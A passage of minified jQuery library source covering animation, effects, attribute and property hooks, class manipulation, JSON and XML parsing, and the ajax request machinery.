deferred.notifyWith(elem,[animation,percent,remaining]);if(percent<1&&length){return remaining;}else{deferred.resolveWith(elem,[animation]);return false;}},animation=deferred.promise({elem:elem,props:jQuery.extend({},properties),opts:jQuery.extend(true,{specialEasing:{},easing:jQuery.easing._default},options),originalProperties:properties,originalOptions:options,startTime:fxNow||createFxNow(),duration:options.duration,tweens:[],createTween:function(prop,end){var tween=jQuery.Tween(elem,animation.opts,prop,end,animation.opts.specialEasing[prop]||animation.opts.easing);animation.tweens.push(tween);return tween;},stop:function(gotoEnd){var index=0,length=gotoEnd?animation.tweens.length:0;if(stopped){return this;}
stopped=true;for(;index<length;index++){animation.tweens[index].run(1);}
if(gotoEnd){deferred.notifyWith(elem,[animation,1,0]);deferred.resolveWith(elem,[animation,gotoEnd]);}else{deferred.rejectWith(elem,[animation,gotoEnd]);}
return this;}}),props=animation.props;propFilter(props,animation.opts.specialEasing);for(;index<length;index++){result=Animation.prefilters[index].call(animation,elem,props,animation.opts);if(result){if(jQuery.isFunction(result.stop)){jQuery._queueHooks(animation.elem,animation.opts.queue).stop=jQuery.proxy(result.stop,result);}
return result;}}
jQuery.map(props,createTween,animation);if(jQuery.isFunction(animation.opts.start)){animation.opts.start.call(elem,animation);}
jQuery.fx.timer(jQuery.extend(tick,{elem:elem,anim:animation,queue:animation.opts.queue}));return animation.progress(animation.opts.progress).done(animation.opts.done,animation.opts.complete).fail(animation.opts.fail).always(animation.opts.always);}
jQuery.Animation=jQuery.extend(Animation,{tweeners:{"*":[function(prop,value){var tween=this.createTween(prop,value);adjustCSS(tween.elem,prop,rcssNum.exec(value),tween);return tween;}]},tweener:function(props,callback){if(jQuery.isFunction(props)){callback=props;props=["*"];}else{props=props.match(rnotwhite);}
var prop,index=0,length=props.length;for(;index<length;index++){prop=props[index];Animation.tweeners[prop]=Animation.tweeners[prop]||[];Animation.tweeners[prop].unshift(callback);}},prefilters:[defaultPrefilter],prefilter:function(callback,prepend){if(prepend){Animation.prefilters.unshift(callback);}else{Animation.prefilters.push(callback);}}});jQuery.speed=function(speed,easing,fn){var opt=speed&&typeof speed==="object"?jQuery.extend({},speed):{complete:fn||!fn&&easing||jQuery.isFunction(speed)&&speed,duration:speed,easing:fn&&easing||easing&&!jQuery.isFunction(easing)&&easing};opt.duration=jQuery.fx.off?0:typeof opt.duration==="number"?opt.duration:opt.duration in jQuery.fx.speeds?jQuery.fx.speeds[opt.duration]:jQuery.fx.speeds._default;if(opt.queue==null||opt.queue===true){opt.queue="fx";}
opt.old=opt.complete;opt.complete=function(){if(jQuery.isFunction(opt.old)){opt.old.call(this);}
if(opt.queue){jQuery.dequeue(this,opt.queue);}};return opt;};jQuery.fn.extend({fadeTo:function(speed,to,easing,callback){return this.filter(isHidden).css("opacity",0).show().end().animate({opacity:to},speed,easing,callback);},animate:function(prop,speed,easing,callback){var empty=jQuery.isEmptyObject(prop),optall=jQuery.speed(speed,easing,callback),doAnimation=function(){var anim=Animation(this,jQuery.extend({},prop),optall);if(empty||jQuery._data(this,"finish")){anim.stop(true);}};doAnimation.finish=doAnimation;return empty||optall.queue===false?this.each(doAnimation):this.queue(optall.queue,doAnimation);},stop:function(type,clearQueue,gotoEnd){var stopQueue=function(hooks){var stop=hooks.stop;delete hooks.stop;stop(gotoEnd);};if(typeof type!=="string"){gotoEnd=clearQueue;clearQueue=type;type=undefined;}
if(clearQueue&&type!==false){this.queue(type||"fx",[]);}
return this.each(function(){var dequeue=true,index=type!=null&&type+"queueHooks",timers=jQuery.timers,data=jQuery._data(this);if(index){if(data[index]&&data[index].stop){stopQueue(data[index]);}}else{for(index in data){if(data[index]&&data[index].stop&&rrun.test(index)){stopQueue(data[index]);}}}
for(index=timers.length;index--;){if(timers[index].elem===this&&(type==null||timers[index].queue===type)){timers[index].anim.stop(gotoEnd);dequeue=false;timers.splice(index,1);}}
if(dequeue||!gotoEnd){jQuery.dequeue(this,type);}});},finish:function(type){if(type!==false){type=type||"fx";}
return this.each(function(){var index,data=jQuery._data(this),queue=data[type+"queue"],hooks=data[type+"queueHooks"],timers=jQuery.timers,length=queue?queue.length:0;data.finish=true;jQuery.queue(this,type,[]);if(hooks&&hooks.stop){hooks.stop.call(this,true);}
for(index=timers.length;index--;){if(timers[index].elem===this&&timers[index].queue===type){timers[index].anim.stop(true);timers.splice(index,1);}}
for(index=0;index<length;index++){if(queue[index]&&queue[index].finish){queue[index].finish.call(this);}}
delete data.finish;});}});jQuery.each(["toggle","show","hide"],function(i,name){var cssFn=jQuery.fn[name];jQuery.fn[name]=function(speed,easing,callback){return speed==null||typeof speed==="boolean"?cssFn.apply(this,arguments):this.animate(genFx(name,true),speed,easing,callback);};});jQuery.each({slideDown:genFx("show"),slideUp:genFx("hide"),slideToggle:genFx("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(name,props){jQuery.fn[name]=function(speed,easing,callback){return this.animate(props,speed,easing,callback);};});jQuery.timers=[];jQuery.fx.tick=function(){var timer,timers=jQuery.timers,i=0;fxNow=jQuery.now();for(;i<timers.length;i++){timer=timers[i];if(!timer()&&timers[i]===timer){timers.splice(i--,1);}}
if(!timers.length){jQuery.fx.stop();}
fxNow=undefined;};jQuery.fx.timer=function(timer){jQuery.timers.push(timer);if(timer()){jQuery.fx.start();}else{jQuery.timers.pop();}};jQuery.fx.interval=13;jQuery.fx.start=function(){if(!timerId){timerId=window.setInterval(jQuery.fx.tick,jQuery.fx.interval);}};jQuery.fx.stop=function(){window.clearInterval(timerId);timerId=null;};jQuery.fx.speeds={slow:600,fast:200,_default:400};jQuery.fn.delay=function(time,type){time=jQuery.fx?jQuery.fx.speeds[time]||time:time;type=type||"fx";return this.queue(type,function(next,hooks){var timeout=window.setTimeout(next,time);hooks.stop=function(){window.clearTimeout(timeout);};});};(function(){var a,input=document.createElement("input"),div=document.createElement("div"),select=document.createElement("select"),opt=select.appendChild(document.createElement("option"));div=document.createElement("div");div.setAttribute("className","t");div.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";a=div.getElementsByTagName("a")[0];input.setAttribute("type","checkbox");div.appendChild(input);a=div.getElementsByTagName("a")[0];a.style.cssText="top:1px";support.getSetAttribute=div.className!=="t";support.style=/top/.test(a.getAttribute("style"));support.hrefNormalized=a.getAttribute("href")==="/a";support.checkOn=!!input.value;support.optSelected=opt.selected;support.enctype=!!document.createElement("form").enctype;select.disabled=true;support.optDisabled=!opt.disabled;input=document.createElement("input");input.setAttribute("value","");support.input=input.getAttribute("value")==="";input.value="t";input.setAttribute("type","radio");support.radioValue=input.value==="t";})();var rreturn=/\r/g,rspaces=/[\x20\t\r\n\f]+/g;jQuery.fn.extend({val:function(value){var hooks,ret,isFunction,elem=this[0];if(!arguments.length){if(elem){hooks=jQuery.valHooks[elem.type]||jQuery.valHooks[elem.nodeName.toLowerCase()];if(hooks&&"get"in hooks&&(ret=hooks.get(elem,"value"))!==undefined){return ret;}
ret=elem.value;return typeof ret==="string"?ret.replace(rreturn,""):ret==null?"":ret;}
return;}
isFunction=jQuery.isFunction(value);return this.each(function(i){var val;if(this.nodeType!==1){return;}
if(isFunction){val=value.call(this,i,jQuery(this).val());}else{val=value;}
if(val==null){val="";}else if(typeof val==="number"){val+="";}else if(jQuery.isArray(val)){val=jQuery.map(val,function(value){return value==null?"":value+"";});}
hooks=jQuery.valHooks[this.type]||jQuery.valHooks[this.nodeName.toLowerCase()];if(!hooks||!("set"in hooks)||hooks.set(this,val,"value")===undefined){this.value=val;}});}});jQuery.extend({valHooks:{option:{get:function(elem){var val=jQuery.find.attr(elem,"value");return val!=null?val:jQuery.trim(jQuery.text(elem)).replace(rspaces," ");}},select:{get:function(elem){var value,option,options=elem.options,index=elem.selectedIndex,one=elem.type==="select-one"||index<0,values=one?null:[],max=one?index+1:options.length,i=index<0?max:one?index:0;for(;i<max;i++){option=options[i];if((option.selected||i===index)&&(support.optDisabled?!option.disabled:option.getAttribute("disabled")===null)&&(!option.parentNode.disabled||!jQuery.nodeName(option.parentNode,"optgroup"))){value=jQuery(option).val();if(one){return value;}
values.push(value);}}
return values;},set:function(elem,value){var optionSet,option,options=elem.options,values=jQuery.makeArray(value),i=options.length;while(i--){option=options[i];if(jQuery.inArray(jQuery.valHooks.option.get(option),values)>-1){try{option.selected=optionSet=true;}catch(_){option.scrollHeight;}}else{option.selected=false;}}
if(!optionSet){elem.selectedIndex=-1;}
return options;}}}});jQuery.each(["radio","checkbox"],function(){jQuery.valHooks[this]={set:function(elem,value){if(jQuery.isArray(value)){return(elem.checked=jQuery.inArray(jQuery(elem).val(),value)>-1);}}};if(!support.checkOn){jQuery.valHooks[this].get=function(elem){return elem.getAttribute("value")===null?"on":elem.value;};}});var nodeHook,boolHook,attrHandle=jQuery.expr.attrHandle,ruseDefault=/^(?:checked|selected)$/i,getSetAttribute=support.getSetAttribute,getSetInput=support.input;jQuery.fn.extend({attr:function(name,value){return access(this,jQuery.attr,name,value,arguments.length>1);},removeAttr:function(name){return this.each(function(){jQuery.removeAttr(this,name);});}});jQuery.extend({attr:function(elem,name,value){var ret,hooks,nType=elem.nodeType;if(nType===3||nType===8||nType===2){return;}
if(typeof elem.getAttribute==="undefined"){return jQuery.prop(elem,name,value);}
if(nType!==1||!jQuery.isXMLDoc(elem)){name=name.toLowerCase();hooks=jQuery.attrHooks[name]||(jQuery.expr.match.bool.test(name)?boolHook:nodeHook);}
if(value!==undefined){if(value===null){jQuery.removeAttr(elem,name);return;}
if(hooks&&"set"in hooks&&(ret=hooks.set(elem,value,name))!==undefined){return ret;}
elem.setAttribute(name,value+"");return value;}
if(hooks&&"get"in hooks&&(ret=hooks.get(elem,name))!==null){return ret;}
ret=jQuery.find.attr(elem,name);return ret==null?undefined:ret;},attrHooks:{type:{set:function(elem,value){if(!support.radioValue&&value==="radio"&&jQuery.nodeName(elem,"input")){var val=elem.value;elem.setAttribute("type",value);if(val){elem.value=val;}
return value;}}}},removeAttr:function(elem,value){var name,propName,i=0,attrNames=value&&value.match(rnotwhite);if(attrNames&&elem.nodeType===1){while((name=attrNames[i++])){propName=jQuery.propFix[name]||name;if(jQuery.expr.match.bool.test(name)){if(getSetInput&&getSetAttribute||!ruseDefault.test(name)){elem[propName]=false;}else{elem[jQuery.camelCase("default-"+name)]=elem[propName]=false;}}else{jQuery.attr(elem,name,"");}
elem.removeAttribute(getSetAttribute?name:propName);}}}});boolHook={set:function(elem,value,name){if(value===false){jQuery.removeAttr(elem,name);}else if(getSetInput&&getSetAttribute||!ruseDefault.test(name)){elem.setAttribute(!getSetAttribute&&jQuery.propFix[name]||name,name);}else{elem[jQuery.camelCase("default-"+name)]=elem[name]=true;}
return name;}};jQuery.each(jQuery.expr.match.bool.source.match(/\w+/g),function(i,name){var getter=attrHandle[name]||jQuery.find.attr;if(getSetInput&&getSetAttribute||!ruseDefault.test(name)){attrHandle[name]=function(elem,name,isXML){var ret,handle;if(!isXML){handle=attrHandle[name];attrHandle[name]=ret;ret=getter(elem,name,isXML)!=null?name.toLowerCase():null;attrHandle[name]=handle;}
return ret;};}else{attrHandle[name]=function(elem,name,isXML){if(!isXML){return elem[jQuery.camelCase("default-"+name)]?name.toLowerCase():null;}};}});if(!getSetInput||!getSetAttribute){jQuery.attrHooks.value={set:function(elem,value,name){if(jQuery.nodeName(elem,"input")){elem.defaultValue=value;}else{return nodeHook&&nodeHook.set(elem,value,name);}}};}
if(!getSetAttribute){nodeHook={set:function(elem,value,name){var ret=elem.getAttributeNode(name);if(!ret){elem.setAttributeNode((ret=elem.ownerDocument.createAttribute(name)));}
ret.value=value+="";if(name==="value"||value===elem.getAttribute(name)){return value;}}};attrHandle.id=attrHandle.name=attrHandle.coords=function(elem,name,isXML){var ret;if(!isXML){return(ret=elem.getAttributeNode(name))&&ret.value!==""?ret.value:null;}};jQuery.valHooks.button={get:function(elem,name){var ret=elem.getAttributeNode(name);if(ret&&ret.specified){return ret.value;}},set:nodeHook.set};jQuery.attrHooks.contenteditable={set:function(elem,value,name){nodeHook.set(elem,value===""?false:value,name);}};jQuery.each(["width","height"],function(i,name){jQuery.attrHooks[name]={set:function(elem,value){if(value===""){elem.setAttribute(name,"auto");return value;}}};});}
if(!support.style){jQuery.attrHooks.style={get:function(elem){return elem.style.cssText||undefined;},set:function(elem,value){return(elem.style.cssText=value+"");}};}
var rfocusable=/^(?:input|select|textarea|button|object)$/i,rclickable=/^(?:a|area)$/i;jQuery.fn.extend({prop:function(name,value){return access(this,jQuery.prop,name,value,arguments.length>1);},removeProp:function(name){name=jQuery.propFix[name]||name;return this.each(function(){try{this[name]=undefined;delete this[name];}catch(e){}});}});jQuery.extend({prop:function(elem,name,value){var ret,hooks,nType=elem.nodeType;if(nType===3||nType===8||nType===2){return;}
if(nType!==1||!jQuery.isXMLDoc(elem)){name=jQuery.propFix[name]||name;hooks=jQuery.propHooks[name];}
if(value!==undefined){if(hooks&&"set"in hooks&&(ret=hooks.set(elem,value,name))!==undefined){return ret;}
return(elem[name]=value);}
if(hooks&&"get"in hooks&&(ret=hooks.get(elem,name))!==null){return ret;}
return elem[name];},propHooks:{tabIndex:{get:function(elem){var tabindex=jQuery.find.attr(elem,"tabindex");return tabindex?parseInt(tabindex,10):rfocusable.test(elem.nodeName)||rclickable.test(elem.nodeName)&&elem.href?0:-1;}}},propFix:{"for":"htmlFor","class":"className"}});if(!support.hrefNormalized){jQuery.each(["href","src"],function(i,name){jQuery.propHooks[name]={get:function(elem){return elem.getAttribute(name,4);}};});}
if(!support.optSelected){jQuery.propHooks.selected={get:function(elem){var parent=elem.parentNode;if(parent){parent.selectedIndex;if(parent.parentNode){parent.parentNode.selectedIndex;}}
return null;},set:function(elem){var parent=elem.parentNode;if(parent){parent.selectedIndex;if(parent.parentNode){parent.parentNode.selectedIndex;}}}};}
jQuery.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){jQuery.propFix[this.toLowerCase()]=this;});if(!support.enctype){jQuery.propFix.enctype="encoding";}
var rclass=/[\t\r\n\f]/g;function getClass(elem){return jQuery.attr(elem,"class")||"";}
jQuery.fn.extend({addClass:function(value){var classes,elem,cur,curValue,clazz,j,finalValue,i=0;if(jQuery.isFunction(value)){return this.each(function(j){jQuery(this).addClass(value.call(this,j,getClass(this)));});}
if(typeof value==="string"&&value){classes=value.match(rnotwhite)||[];while((elem=this[i++])){curValue=getClass(elem);cur=elem.nodeType===1&&(" "+curValue+" ").replace(rclass," ");if(cur){j=0;while((clazz=classes[j++])){if(cur.indexOf(" "+clazz+" ")<0){cur+=clazz+" ";}}
finalValue=jQuery.trim(cur);if(curValue!==finalValue){jQuery.attr(elem,"class",finalValue);}}}}
return this;},removeClass:function(value){var classes,elem,cur,curValue,clazz,j,finalValue,i=0;if(jQuery.isFunction(value)){return this.each(function(j){jQuery(this).removeClass(value.call(this,j,getClass(this)));});}
if(!arguments.length){return this.attr("class","");}
if(typeof value==="string"&&value){classes=value.match(rnotwhite)||[];while((elem=this[i++])){curValue=getClass(elem);cur=elem.nodeType===1&&(" "+curValue+" ").replace(rclass," ");if(cur){j=0;while((clazz=classes[j++])){while(cur.indexOf(" "+clazz+" ")>-1){cur=cur.replace(" "+clazz+" "," ");}}
finalValue=jQuery.trim(cur);if(curValue!==finalValue){jQuery.attr(elem,"class",finalValue);}}}}
return this;},toggleClass:function(value,stateVal){var type=typeof value;if(typeof stateVal==="boolean"&&type==="string"){return stateVal?this.addClass(value):this.removeClass(value);}
if(jQuery.isFunction(value)){return this.each(function(i){jQuery(this).toggleClass(value.call(this,i,getClass(this),stateVal),stateVal);});}
return this.each(function(){var className,i,self,classNames;if(type==="string"){i=0;self=jQuery(this);classNames=value.match(rnotwhite)||[];while((className=classNames[i++])){if(self.hasClass(className)){self.removeClass(className);}else{self.addClass(className);}}}else if(value===undefined||type==="boolean"){className=getClass(this);if(className){jQuery._data(this,"__className__",className);}
jQuery.attr(this,"class",className||value===false?"":jQuery._data(this,"__className__")||"");}});},hasClass:function(selector){var className,elem,i=0;className=" "+selector+" ";while((elem=this[i++])){if(elem.nodeType===1&&(" "+getClass(elem)+" ").replace(rclass," ").indexOf(className)>-1){return true;}}
return false;}});jQuery.each(("blur focus focusin focusout load resize scroll unload click dblclick "+"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave "+"change select submit keydown keypress keyup error contextmenu").split(" "),function(i,name){jQuery.fn[name]=function(data,fn){return arguments.length>0?this.on(name,null,data,fn):this.trigger(name);};});jQuery.fn.extend({hover:function(fnOver,fnOut){return this.mouseenter(fnOver).mouseleave(fnOut||fnOver);}});var location=window.location;var nonce=jQuery.now();var rquery=(/\?/);var rvalidtokens=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;jQuery.parseJSON=function(data){if(window.JSON&&window.JSON.parse){return window.JSON.parse(data+"");}
var requireNonComma,depth=null,str=jQuery.trim(data+"");return str&&!jQuery.trim(str.replace(rvalidtokens,function(token,comma,open,close){if(requireNonComma&&comma){depth=0;}
if(depth===0){return token;}
requireNonComma=open||comma;depth+=!close-!open;return"";}))?(Function("return "+str))():jQuery.error("Invalid JSON: "+data);};jQuery.parseXML=function(data){var xml,tmp;if(!data||typeof data!=="string"){return null;}
try{if(window.DOMParser){tmp=new window.DOMParser();xml=tmp.parseFromString(data,"text/xml");}else{xml=new window.ActiveXObject("Microsoft.XMLDOM");xml.async="false";xml.loadXML(data);}}catch(e){xml=undefined;}
if(!xml||!xml.documentElement||xml.getElementsByTagName("parsererror").length){jQuery.error("Invalid XML: "+data);}
return xml;};var
rhash=/#.*$/,rts=/([?&])_=[^&]*/,rheaders=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,rlocalProtocol=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,rnoContent=/^(?:GET|HEAD)$/,rprotocol=/^\/\//,rurl=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,prefilters={},transports={},allTypes="*/".concat("*"),ajaxLocation=location.href,ajaxLocParts=rurl.exec(ajaxLocation.toLowerCase())||[];function addToPrefiltersOrTransports(structure){return function(dataTypeExpression,func){if(typeof dataTypeExpression!=="string"){func=dataTypeExpression;dataTypeExpression="*";}
var dataType,i=0,dataTypes=dataTypeExpression.toLowerCase().match(rnotwhite)||[];if(jQuery.isFunction(func)){while((dataType=dataTypes[i++])){if(dataType.charAt(0)==="+"){dataType=dataType.slice(1)||"*";(structure[dataType]=structure[dataType]||[]).unshift(func);}else{(structure[dataType]=structure[dataType]||[]).push(func);}}}};}
function inspectPrefiltersOrTransports(structure,options,originalOptions,jqXHR){var inspected={},seekingTransport=(structure===transports);function inspect(dataType){var selected;inspected[dataType]=true;jQuery.each(structure[dataType]||[],function(_,prefilterOrFactory){var dataTypeOrTransport=prefilterOrFactory(options,originalOptions,jqXHR);if(typeof dataTypeOrTransport==="string"&&!seekingTransport&&!inspected[dataTypeOrTransport]){options.dataTypes.unshift(dataTypeOrTransport);inspect(dataTypeOrTransport);return false;}else if(seekingTransport){return!(selected=dataTypeOrTransport);}});return selected;}
return inspect(options.dataTypes[0])||!inspected["*"]&&inspect("*");}
function ajaxExtend(target,src){var deep,key,flatOptions=jQuery.ajaxSettings.flatOptions||{};for(key in src){if(src[key]!==undefined){(flatOptions[key]?target:(deep||(deep={})))[key]=src[key];}}
if(deep){jQuery.extend(true,target,deep);}
return target;}
function ajaxHandleResponses(s,jqXHR,responses){var firstDataType,ct,finalDataType,type,contents=s.contents,dataTypes=s.dataTypes;while(dataTypes[0]==="*"){dataTypes.shift();if(ct===undefined){ct=s.mimeType||jqXHR.getResponseHeader("Content-Type");}}
if(ct){for(type in contents){if(contents[type]&&contents[type].test(ct)){dataTypes.unshift(type);break;}}}
if(dataTypes[0]in responses){finalDataType=dataTypes[0];}else{for(type in responses){if(!dataTypes[0]||s.converters[type+" "+dataTypes[0]]){finalDataType=type;break;}
if(!firstDataType){firstDataType=type;}}
finalDataType=finalDataType||firstDataType;}
if(finalDataType){if(finalDataType!==dataTypes[0]){dataTypes.unshift(finalDataType);}
return responses[finalDataType];}}
function ajaxConvert(s,response,jqXHR,isSuccess){var conv2,current,conv,tmp,prev,converters={},dataTypes=s.dataTypes.slice();if(dataTypes[1]){for(conv in s.converters){converters[conv.toLowerCase()]=s.converters[conv];}}
current=dataTypes.shift();while(current){if(s.responseFields[current]){jqXHR[s.responseFields[current]]=response;}
if(!prev&&isSuccess&&s.dataFilter){response=s.dataFilter(response,s.dataType);}
prev=current;current=dataTypes.shift();if(current){if(current==="*"){current=prev;}else if(prev!=="*"&&prev!==current){conv=converters[prev+" "+current]||converters["* "+current];if(!conv){for(conv2 in converters){tmp=conv2.split(" ");if(tmp[1]===current){conv=converters[prev+" "+tmp[0]]||converters["* "+tmp[0]];if(conv){if(conv===true){conv=converters[conv2];}else if(converters[conv2]!==true){current=tmp[0];dataTypes.unshift(tmp[1]);}
break;}}}}
if(conv!==true){if(conv&&s["throws"]){response=conv(response);}else{try{response=conv(response);}catch(e){return{state:"parsererror",error:conv?e:"No conversion from "+prev+" to "+current};}}}}}}
return{state:"success",data:response};}
jQuery.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ajaxLocation,type:"GET",isLocal:rlocalProtocol.test(ajaxLocParts[1]),global:true,processData:true,async:true,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":allTypes,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":true,"text json":jQuery.parseJSON,"text xml":jQuery.parseXML},flatOptions:{url:true,context:true}},ajaxSetup:function(target,settings){return settings?ajaxExtend(ajaxExtend(target,jQuery.ajaxSettings),settings):ajaxExtend(jQuery.ajaxSettings,target);},ajaxPrefilter:addToPrefiltersOrTransports(prefilters),ajaxTransport:addToPrefiltersOrTransports(transports),ajax:function(url,options){if(typeof url==="object"){options=url;url=undefined;}
options=options||{};var
parts,i,cacheURL,responseHeadersString,timeoutTimer,fireGlobals,transport,responseHeaders,s=jQuery.ajaxSetup({},options),callbackContext=s.context||s,globalEventContext=s.context&&(callbackContext.nodeType||callbackContext.jquery)?jQuery(callbackContext):jQuery.event,deferred=jQuery.Deferred(),completeDeferred=jQuery.Callbacks("once memory"),statusCode=s.statusCode||{},requestHeaders={},requestHeadersNames={},state=0,strAbort="canceled",jqXHR={readyState:0,getResponseHeader:function(key){var match;if(state===2){if(!responseHeaders){responseHeaders={};while((match=rheaders.exec(responseHeadersString))){responseHeaders[match[1].toLowerCase()]=match[2];}}
match=responseHeaders[key.toLowerCase()];}
return match==null?null:match;},getAllResponseHeaders:function(){return state===2?responseHeadersString:null;},setRequestHeader:function(name,value){var lname=name.toLowerCase();if(!state){name=requestHeadersNames[lname]=requestHeadersNames[lname]||name;requestHeaders[name]=value;}
return this;},overrideMimeType:function(type){if(!state){s.mimeType=type;}
return this;},statusCode:function(map){var code;if(map){if(state<2){for(code in map){statusCode[code]=[statusCode[code],map[code]];}}else{jqXHR.always(map[jqXHR.status]);}}
return this;},abort:function(statusText){var finalText=statusText||strAbort;if(transport){transport.abort(finalText);}
done(0,finalText);return this;}};deferred.promise(jqXHR).complete=completeDeferred.add;jqXHR.success=jqXHR.done;jqXHR.error=jqXHR.fail;s.url=((url||s.url||ajaxLocation)+"").replace(rhash,"").replace(rprotocol,ajaxLocParts[1]+"//");s.type=options.method||options.type||s.method||s.type;s.dataTypes=jQuery.trim(s.dataType||"*").toLowerCase().match(rnotwhite)||[""];if(s.crossDomain==null){parts=rurl.exec(s.url.toLowerCase());s.crossDomain=!!(parts&&(parts[1]!==ajaxLocParts[1]||parts[2]!==ajaxLocParts[2]||(parts[3]||(parts[1]==="http:"?"80":"443"))!==(ajaxLocParts[3]||(ajaxLocParts[1]==="http:"?"80":"443"))));}
if(s.data&&s.processData&&typeof s.data!=="string"){s.data=jQuery.param(s.data,s.traditional);}
inspectPrefiltersOrTransports(prefilters,s,options,jqXHR);if(state===2){return jqXHR;}
fireGlobals=jQuery.event&&s.global;if(fireGlobals&&jQuery.active++===0){jQuery.event.trigger("ajaxStart");}
s.type=s.type.toUpperCase();s.hasContent=!rnoContent.test(s.type);cacheURL=s.url;if(!s.hasContent){if(s.data){cacheURL=(s.url+=(rquery.test(cacheURL)?"&":"?")+s.data);delete s.data;}
if(s.cache===false){s.url=rts.test(cacheURL)?cacheURL.replace(rts,"$1_="+nonce++):cacheURL+(rquery.test(cacheURL)?"&":"?")+"_="+nonce++;}}
if(s.ifModified){if(jQuery.lastModified[cacheURL]){jqXHR.setRequestHeader("If-Modified-Since",jQuery.lastModified[cacheURL]);}
if(jQuery.etag[cacheURL]){jqXHR.setRequestHeader("If-None-Match",jQuery.etag[cacheURL]);}}
if(s.data&&s.hasContent&&s.contentType!==false||options.contentType){jqXHR.setRequestHeader("Content-Type",s.contentType);}
jqXHR.setRequestHeader("Accept",s.dataTypes[0]&&s.accepts[s.dataTypes[0]]?s.accepts[s.dataTypes[0]]+
(s.dataTypes[0]!=="*"?", "+allTypes+"; q=0.01":""):s.accepts["*"]);for(i in s.headers){jqXHR.setRequestHeader(i,s.headers[i]);}
if(s.beforeSend&&(s.beforeSend.call(callbackContext,jqXHR,s)===false||state===2)){return jqXHR.abort();}
strAbort="abort";for(i in{success:1,error:1,complete:1}){jqXHR[i](s[i]);}
transport=inspectPrefiltersOrTransports(transports,s,options,jqXHR);if(!transport){done(-1,"No Transport");}else{jqXHR.readyState=1;if(fireGlobals){globalEventContext.trigger("ajaxSend",[jqXHR,s]);}
if(state===2){return jqXHR;}
if(s.async&&s.timeout>0){timeoutTimer=window.setTimeout(function(){jqXHR.abort("timeout");},s.timeout);}
try{state=1;transport.send(requestHeaders,done);}catch(e){if(state<2){done(-1,e);}else{throw e;}}}
function done(status,nativeStatusText,responses,headers){var isSuccess,success,error,response,modified,statusText=nativeStatusText;if(state===2){return;}
state=2;if(timeoutTimer){window.clearTimeout(timeoutTimer);}
transport=undefined;responseHeadersString=headers||"";jqXHR.readyState=status>0?4:0;isSuccess=status>=200&&status<300||status===304;if(responses){response=ajaxHandleResponses(s,jqXHR,responses);}
response=ajaxConvert(s,response,jqXHR,isSuccess);if(isSuccess){if(s.ifModified){modified=jqXHR.getResponseHeader("Last-Modified");if(modified){jQuery.lastModified[cacheURL]=modified;}
modified=jqXHR.getResponseHeader("etag");if(modified){jQuery.etag[cacheURL]=modified;}}
if(status===204||s.type==="HEAD"){statusText="nocontent";}else if(status===304){statusText="notmodified";}else{statusText=response.state;success=response.data;error=response.error;isSuccess=!error;}}else{error=statusText;if(status||!statusText){statusText="error";if(status<0){status=0;}}}
jqXHR.status=status;jqXHR.statusText=(nativeStatusText||statusText)+"";if(isSuccess){deferred.resolveWith(callbackContext,[success,statusText,jqXHR]);}else{deferred.rejectWith(callbackContext,[jqXHR,statusText,error]);}
jqXHR.statusCode(statusCode);statusCode=undefined;if(fireGlobals){globalEventContext.trigger(isSuccess?"ajaxSuccess":"ajaxError",[jqXHR,s,isSuccess?success:error]);}
completeDeferred.fireWith(callbackContext,[jqXHR,statusText]);if(fireGlobals){globalEventContext.trigger("ajaxComplete",[jqXHR,s]);if(!(--jQuery.active)){jQuery.event.trigger("ajaxStop");}}}
return jqXHR;},getJSON:function(url,data,callback){return jQuery.get(url,data,callback,"json");},getScript:function(url,callback){return jQuery.get(url,undefined,callback,"script");}});jQuery.each(["get","post"],function(i,method){jQuery[method]=function(url,data,callback,type){if(jQuery.isFunction(data)){type=type||callback;callback=data;data=undefined;}
return jQuery.ajax(jQuery.extend({url:url,type:method,dataType:type,data:data,success:callback},jQuery.isPlainObject(url)&&url));};});jQuery._evalUrl=function(url){return jQuery.ajax({url:url,type:"GET",dataType:"script",cache:true,async:false,global:false,"throws":true});};jQuery.fn.extend({wrapAll:function(html){if(jQuery.isFunction(html)){return this.each(function(i){jQuery(this).wrapAll(html.call(this,i));});}
if(this[0]){var wrap=jQuery(html,this[0].ownerDocument).eq(0).clone(true);if(this[0].parentNode){wrap.insertBefore(this[0]);}
wrap.map(function(){var elem=this;while(elem.firstChild&&elem.firstChild.nodeType===1){elem=elem.firstChild;}
return elem;}).append(this);}
return this;},wrapInner:function(html){if(jQuery.isFunction(html)){return this.each(function(i){jQuery(this).wrapInner(html.call(this,i));});}
return this.each(function(){var self=jQuery(this),contents=self.contents();if(contents.length){contents.wrapAll(html);}else{self.append(html);}});},wrap:function(html){var isFunction=jQuery.isFunction(html);return this.each(function(i){jQuery(this).wrapAll(isFunction?html.call(this,i):html);});},unwrap:function(){return this.parent().each(function(){if(!jQuery.nodeName(this,"body")){jQuery(this).replaceWith(this.childNodes);}}).end();}});function getDisplay(elem){return elem.style&&elem.style.display||jQuery.css(elem,"display");}
function filterHidden(elem){if(!jQuery.contains(elem.ownerDocument||document,elem)){return true;}
while(elem&&elem.nodeType===1){if(getDisplay(elem)==="none"||elem.type==="hidden"){return true;}
elem=elem.parentNode;}
return false;}
